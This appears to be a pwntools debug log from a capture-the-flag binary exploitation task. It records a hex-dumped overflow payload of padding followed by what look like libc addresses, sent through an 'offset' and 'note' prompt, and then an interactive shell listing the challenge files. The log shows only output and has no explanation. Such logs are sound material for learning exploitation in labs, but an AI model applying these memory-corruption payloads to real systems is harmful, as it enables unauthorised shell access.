 [DEBUG] Received 0x8 bytes:
    b'offset: '
[DEBUG] Sent 0x6 bytes:
    b'21120\n'
[DEBUG] Received 0x6 bytes:
    b'note: '
[DEBUG] Sent 0x59 bytes:
    00000000  f0 08 7f a2  1b 7f 61 61  61 61 61 61  61 61 61 61  │····│··aa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
126 x 25
    00000030  61 61 61 61  61 61 61 61  00 49 8f a2  1b 7f 00 00  │aaaa│aaaa│·I··│····│
    00000040  e5 a3 82 a2  1b 7f 00 00  78 86 9d a2  1b 7f 00 00  │····│····│x···│····│
    00000050  70 0d 85 a2  1b 7f 00 00  0a                        │p···│····│·│
    00000059
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x25 bytes:
    b'ld-linux-x86-64.so.2  libc.so.6  pwn\n'
ld-linux-x86-64.so.2  libc.so.6  pwn
$